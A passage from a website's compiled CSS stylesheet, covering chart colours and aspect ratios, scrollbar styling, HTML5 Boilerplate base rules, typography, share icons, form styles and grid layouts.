.ct-series-l .ct-slice-pie, .ct-series-l .ct-area {
  fill: #86797d;
}

.ct-series-m .ct-point, .ct-series-m .ct-line, .ct-series-m .ct-bar, .ct-series-m .ct-slice-donut {
  stroke: #b2c326;
}

.ct-series-m .ct-slice-pie, .ct-series-m .ct-area {
  fill: #b2c326;
}

.ct-series-n .ct-point, .ct-series-n .ct-line, .ct-series-n .ct-bar, .ct-series-n .ct-slice-donut {
  stroke: #6188e2;
}

.ct-series-n .ct-slice-pie, .ct-series-n .ct-area {
  fill: #6188e2;
}

.ct-series-o .ct-point, .ct-series-o .ct-line, .ct-series-o .ct-bar, .ct-series-o .ct-slice-donut {
  stroke: #a748ca;
}

.ct-series-o .ct-slice-pie, .ct-series-o .ct-area {
  fill: #a748ca;
}

.ct-square {
  display: block;
  position: relative;
  width: 100%;
}

.ct-square:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 100%;
}

.ct-square:after {
  content: "";
  display: table;
  clear: both;
}

.ct-square > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-second {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-second:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 93.75%;
}

.ct-minor-second:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-second > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-second {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-second:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 88.88889%;
}

.ct-major-second:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-second > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-third {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-third:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 83.33333%;
}

.ct-minor-third:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-third > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-third {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-third:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 80%;
}

.ct-major-third:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-third > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-perfect-fourth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-perfect-fourth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 75%;
}

.ct-perfect-fourth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-perfect-fourth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-perfect-fifth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-perfect-fifth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 66.66667%;
}

.ct-perfect-fifth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-perfect-fifth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-sixth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-sixth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 62.5%;
}

.ct-minor-sixth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-sixth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-golden-section {
  display: block;
  position: relative;
  width: 100%;
}

.ct-golden-section:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 61.8047%;
}

.ct-golden-section:after {
  content: "";
  display: table;
  clear: both;
}

.ct-golden-section > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-sixth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-sixth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 60%;
}

.ct-major-sixth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-sixth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-seventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-seventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 56.25%;
}

.ct-minor-seventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-seventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-seventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-seventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 53.33333%;
}

.ct-major-seventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-seventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-octave {
  display: block;
  position: relative;
  width: 100%;
}

.ct-octave:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 50%;
}

.ct-octave:after {
  content: "";
  display: table;
  clear: both;
}

.ct-octave > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-tenth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-tenth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 40%;
}

.ct-major-tenth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-tenth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-eleventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-eleventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 37.5%;
}

.ct-major-eleventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-eleventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-twelfth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-twelfth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 33.33333%;
}

.ct-major-twelfth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-twelfth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-double-octave {
  display: block;
  position: relative;
  width: 100%;
}

.ct-double-octave:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 25%;
}

.ct-double-octave:after {
  content: "";
  display: table;
  clear: both;
}

.ct-double-octave > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.chart-legend {
  padding: 0 20px 0 10px;
}

.chart-legend li {
  position: relative;
  padding-left: 23px;
  margin-bottom: 3px;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  list-style: none;
  font-size: 14px;
}

@media (min-width: 768px) {
  .chart-legend li {
    font-size: 16px;
  }
}

.chart-legend li:before {
  width: 12px;
  height: 12px;
  position: absolute;
  left: 0;
  top: 5px;
  content: '';
  border: 3px solid transparent;
  border-radius: 2px;
}

.chart-legend li.inactive:before {
  background: transparent;
}

.chart-legend .ct-series-0:before {
  background-color: #21d279;
  border-color: #21d279;
}

.chart-legend .ct-series-1:before {
  background-color: #393745;
  border-color: #393745;
}

.chart-legend .ct-series-2:before {
  background-color: #6263ed;
  border-color: #6263ed;
}

.chart-legend .ct-series-3:before {
  background-color: #39377e;
  border-color: #39377e;
}

.chart-legend .ct-series-4:before {
  background-color: #86d8f8;
  border-color: #86d8f8;
}

.chart-legend .ct-series-5:before {
  background-color: #bce6ed;
  border-color: #bce6ed;
}

.chart-legend .ct-series-6:before {
  background-color: #0544d3;
  border-color: #0544d3;
}

.chart-legend .ct-series-7:before {
  background-color: #6b0392;
  border-color: #6b0392;
}

.chart-legend .ct-series-8:before {
  background-color: #f05b4f;
  border-color: #f05b4f;
}

.chart-legend .ct-series-9:before {
  background-color: #dda458;
  border-color: #dda458;
}

.chart-legend .ct-series-10:before {
  background-color: #eacf7d;
  border-color: #eacf7d;
}

.chart-legend .ct-series-11:before {
  background-color: #86797d;
  border-color: #86797d;
}

.chart-legend .ct-series-12:before {
  background-color: #b2c326;
  border-color: #b2c326;
}

.chart-legend .ct-series-13:before {
  background-color: #6188e2;
  border-color: #6188e2;
}

.chart-legend .ct-series-14:before {
  background-color: #a748ca;
  border-color: #a748ca;
}

/* perfect-scrollbar v0.6.12 */
.ps-container {
  -ms-touch-action: none;
  touch-action: none;
  overflow: hidden !important;
  -ms-overflow-style: none;
}

@supports (-ms-overflow-style: none) {
  .ps-container {
    overflow: auto !important;
  }
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps-container {
    overflow: auto !important;
  }
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
  background-color: transparent;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  bottom: 0px;
  /* there must be 'bottom' for ps-scrollbar-x-rail */
  height: 15px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
  bottom: 2px;
  /* there must be 'bottom' for ps-scrollbar-x */
  height: 6px;
}

.ps-container > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x, .ps-container > .ps-scrollbar-x-rail:active > .ps-scrollbar-x {
  height: 11px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  right: 0;
  /* there must be 'right' for ps-scrollbar-y-rail */
  width: 15px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
  right: 2px;
  /* there must be 'right' for ps-scrollbar-y */
  width: 6px;
}

.ps-container > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y, .ps-container > .ps-scrollbar-y-rail:active > .ps-scrollbar-y {
  width: 11px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}

.ps-scrollbar-x-rail {
  left: 0 !important;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: transparent;
}

/* ==========================================================================

   Base

   ========================================================================== */
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */
/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
  box-sizing: border-box;
}

body {
  background-color: #000000;
  color: #000000;
  font-family: "Lyon Text Web", Georgia, serif;
  -ms-font-feature-settings: "liga", "kern", "clig";
  -o-font-feature-settings: "liga", "kern", "clig";
  font-feature-settings: "liga", "kern", "clig";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */
textarea {
  resize: vertical;
}

/* ==========================================================================
   Browser Upgrade Prompt
   ========================================================================== */
.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/* ==========================================================================
   Helper classes
   ========================================================================== */
/*
 * Hide visually and from screen readers
 */
/*
 * Hide only visually, but have it available for screen readers:
 * http://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */
.invisible {
  visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */
@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}

@media print, (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 1.25dppx), (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   http://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */
@media print {
  img {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster:
                               http://www.sanbeiji.com/archives/953 */
    box-shadow: none !important;
    text-shadow: none !important;
  }
  * {
    transition: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  /*
   * Don't show links that are fragment identifiers,
   * or use the `javascript:` pseudo protocol
   */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  /*
   * Printing Tables:
   * http://css-discuss.incutio.com/wiki/Printing_Tables
   */
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

.button {
  padding: 1em;
  display: inline-block;
  background-color: #21d279;
  color: #ffffff;
}

.button:hover {
  background-color: #6263f1;
  color: #ffffff;
}

/* ==========================================================================

   Base -> Typography

   ========================================================================== */
/* Typography -> Links
   ========================================================================== */
a {
  color: #000000;
  text-decoration: none;
}

a:focus {
  outline: 0;
}

a:active,
a:hover {
  text-decoration: none;
}

/* Typography -> Headings Sans
   ========================================================================== */
.h1__sans,
.h2__sans,
.h3__sans,
.h4__sans,
.h5__sans,
.h6__sans {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.h1__sans {
  font-size: 36px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .h1__sans {
    font-size: 48px;
    line-height: 1.1;
  }
}

.h1__sans.article__title-h {
  margin-bottom: 12px;
}

.h2__sans {
  font-size: 24px;
  line-height: 1.3;
}

@media (min-width: 1100px) {
  .h2__sans {
    font-size: 36px;
    line-height: 1.1;
  }
}

.h2__sans.article__sub-h {
  margin-top: 0px;
}

.h3__sans {
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 1100px) {
  .h3__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

.h4__sans {
  font-size: 21px;
  line-height: 1.1;
}

.h5__sans {
  font-size: 18px;
  line-height: 1;
}

.h6__sans {
  font-size: 16px;
  line-height: 1;
}

/* Typography -> Headings Serif
   ========================================================================== */
.h1__serif,
.h2__serif,
.h3__serif,
.h4__serif,
.h5__serif,
.h6__serif {
  font-family: "Lyon Text Web", Georgia, serif;
  font-weight: normal;
}

.h1__serif {
  font-size: 36px;
  line-height: 1.35;
}

@media (min-width: 1100px) {
  .h1__serif {
    font-size: 48px;
    line-height: 1.25;
  }
}

.h2__serif {
  font-size: 36px;
  line-height: 1.35;
}

.h3__serif {
  font-size: 24px;
  line-height: 1.1;
}

.h4__serif {
  font-size: 21px;
  line-height: 1.55;
}

.h5__serif {
  font-size: 18px;
  line-height: 1.55;
}

.h6__serif {
  font-size: 16px;
  line-height: 1.55;
}

/* Typography -> Text
   ========================================================================== */
.p__sans-micro {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 14px;
  line-height: 1.2;
}

.p__sans {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .p__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

@media (min-width: 1100px) {
  .p__sans {
    font-size: 16px;
    line-height: 1.1;
  }
}

.p__serif {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 18px;
  line-height: 1.55;
}

.p__sans-link {
  text-decoration: none;
  color: #000000;
  display: inline-block;
  position: relative;
}

.p__sans-link:after {
  content: "";
  border-bottom: 2px solid #21d279;
  display: block;
  width: 100%;
  position: absolute;
  right: 0;
  bottom: 6px;
  left: 0;
}

.a__sans {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .a__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

@media (min-width: 1100px) {
  .a__sans {
    font-size: 16px;
    line-height: 1.1;
  }
}

/* Type -> Share Icons
   ========================================================================== */
.icon {
  display: inline-block;
}

.icon--twitter {
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .icon--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.icon--facebook {
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .icon--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.icon--email {
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .icon--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.icon--twitter {
  width: 16px;
  height: 16px;
}

.icon--facebook {
  width: 8px;
  height: 16px;
}

.icon--email {
  width: 18px;
  height: 12px;
}

/* Google Conversion iFrame
   ========================================================================== */
iframe[name="google_conversion_frame"] {
  height: 0 !important;
  width: 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  margin-top: -13px;
  float: left;
}

/* Type -> Wordpress Font Sizes
   ========================================================================== */
.has-small-font-size {
  font-family: FoundersGroteskTextWeb-Regular;
}

/* ==========================================================================

   Base -> Forms

   ========================================================================== */
.post__body form,
.article__body form {
  max-width: 700px;
  margin-top: 0;
}

@media (min-width: 768px) {
  .post__body form,
  .article__body form {
    width: 76%;
    margin-left: auto;
    margin-right: auto;
  }
}

.post__body form input,
.post__body form select,
.post__body form textarea,
.article__body form input,
.article__body form select,
.article__body form textarea {
  border: 2px solid #c5cdcb;
}

.post__body form input:focus,
.post__body form select:focus,
.post__body form textarea:focus,
.article__body form input:focus,
.article__body form select:focus,
.article__body form textarea:focus {
  border-color: #738680;
}

.post__body .btn-green,
.article__body .btn-green {
  background-color: #21d279;
}

.post__body .btn-green:hover, .post__body .btn-green:focus,
.article__body .btn-green:hover,
.article__body .btn-green:focus {
  background-color: #000000;
}

form input,
form select,
form button,
form textarea {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  border-radius: 5px;
  font-size: 21px;
  margin-bottom: 16px;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 14px;
  padding-right: 14px;
}

form input:focus,
form select:focus,
form button:focus,
form textarea:focus {
  outline: 0;
}

@media (min-width: 768px) {
  form input,
  form select,
  form button,
  form textarea {
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 18px;
    padding-right: 18px;
  }
}

@media (min-width: 1100px) {
  form input,
  form select,
  form button,
  form textarea {
    padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 24px;
    padding-right: 24px;
  }
}

form input,
form select,
form textarea {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #ffffff;
  color: #738680;
}

form button {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #393745;
  color: #ffffff;
  cursor: pointer;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents form button:hover, form button:focus {
  background-color: #6a7ef1;
}

form br {
  display: none;
}

form select {
  border: 0;
  overflow: visible;
  height: 50px;
  line-height: 1;
  background-image: url("../../img/dropdown-arrow--black.png");
  background-image: url("../../img/dropdown-arrow--black.svg"), none;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: 97% 52%;
  background-size: 16px auto;
}

.no-svg form select {
  background-image: url("../../img/dropdown-arrow--black.png");
}

@media (min-width: 768px) {
  form select {
    height: 58px;
  }
}

@media (min-width: 1100px) {
  form select {
    height: 64px;
  }
}

form br {
  display: none;
}

/* ==========================================================================

   Layout

   ========================================================================== */
/* ==========================================================================

   Components -> Content

   ========================================================================== */
/* Content -> Module
   ========================================================================== */
.module {
  padding-right: 20px;
  padding-left: 20px;
  padding-bottom: 20px;
}

@media (min-width: 600px) {
  .module {
    padding-right: 30px;
    padding-left: 30px;
  }
}

@media (min-width: 768px) {
  .module {
    padding-right: 40px;
    padding-left: 40px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1100px) {
  .module {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.module--full {
  padding-left: 0;
  padding-right: 0;
}

.module__hr {
  margin: 0 0 24px;
  padding: 0;
  border: 0;
  border-top: 3px solid #000000;
  height: 0px;
  width: 100%;
}

@media (min-width: 768px) {
  .module__hr {
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .module__hr {
    margin-bottom: 72px;
  }
}

/* Content -> Featured
   ========================================================================== */
.featured {
  position: relative;
  padding-top: 120px;
}

.featured__img {
  display: block;
  max-width: 100%;
  width: 100%;
}

.featured__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0 0 21px;
  font-size: 24px;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .featured__h {
    font-size: 36px;
    line-height: 1.1;
  }
}

@media (min-width: 1200px) {
  .featured__h {
    font-size: 48px;
    line-height: 1.1;
  }
}

.caption {
  width: 100%;
}

.caption__text {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
}

.news-list {
  list-style: none;
  padding: 30px 0;
}

.news-list__item {
  padding-bottom: 30px;
}

/* ==========================================================================

   Layout -> Grid

   ========================================================================== */
/* Grid -> 2 Column 50%
   ========================================================================== */
.grid-50 {
  margin-left: -20px;
}

.grid-50:after {
  content: "";
  display: table;
  clear: both;
}

.grid-50 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-50 > *:nth-child(1n) {
  clear: none;
}

.grid-50 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-50 {
    margin-left: -50px;
  }
  .grid-50:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-50 > * {
    float: left;
    padding-left: 50px;
    width: 50%;
  }
  .grid-50 > *:nth-child(1n) {
    clear: none;
  }
  .grid-50 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-50--push-left .grid__item {
    margin-left: 50%;
  }
}

/* Grid -> 2 Column 60% 40%
   ========================================================================== */
.grid-60-40 {
  margin-left: -20px;
}

.grid-60-40:after {
  content: "";
  display: table;
  clear: both;
}

.grid-60-40 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-60-40 > *:nth-child(1n) {
  clear: none;
}

.grid-60-40 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-60-40 {
    margin-left: -35px;
  }
  .grid-60-40:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-60-40 > *:nth-child(1) {
    float: left;
    padding-left: 35px;
    width: 60%;
  }
  .grid-60-40 > *:nth-child(2) {
    float: left;
    padding-left: 35px;
    width: 40%;
  }
  .grid-60-40 > *:nth-child(1n) {
    clear: none;
  }
  .grid-60-40 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-60-40--push-right .grid__item {
    margin-right: 40%;
  }
}

/* Grid -> 2 Column 75% 25%
   ========================================================================== */
.grid-75-25 {
  margin-left: -20px;
}

.grid-75-25:after {
  content: "";
  display: table;
  clear: both;
}

.grid-75-25 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-75-25 > *:nth-child(1n) {
  clear: none;
}

.grid-75-25 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-75-25 {
    margin-left: -10px;
  }
  .grid-75-25:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-75-25 > *:nth-child(1) {
    float: left;
    padding-left: 10px;
    width: 75%;
  }
  .grid-75-25 > *:nth-child(2) {
    float: left;
    padding-left: 10px;
    width: 25%;
  }
  .grid-75-25 > *:nth-child(1n) {
    clear: none;
  }
  .grid-75-25 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-75-25--push-right .grid-item {
    margin-left: 25%;
  }
}

@media (min-width: 768px) {
  .grid-33 {
    margin-left: -10px;
  }
  .grid-33:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-33 > * {
    float: left;
    padding-left: 10px;
    width: 33.33333%;
  }
  .grid-33 > *:nth-child(1n) {
    clear: none;
  }
  .grid-33 > *:nth-child(3n + 1) {
